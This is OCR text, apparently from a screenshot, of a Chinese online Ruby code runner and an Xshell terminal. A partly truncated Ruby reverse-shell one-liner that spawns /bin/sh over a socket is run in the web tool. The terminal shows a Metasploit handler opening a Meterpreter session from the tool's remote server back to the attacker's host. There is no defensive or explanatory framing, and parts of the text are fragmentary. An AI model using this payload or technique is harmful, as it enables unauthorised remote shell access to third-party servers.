 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 Ruby 在线工具
1 Socket.open(" ).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)
程序正在运
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 8 opened (192.168.1.107:53 -> 118.31.45.91:60802) at 2017-12-01 09:12:19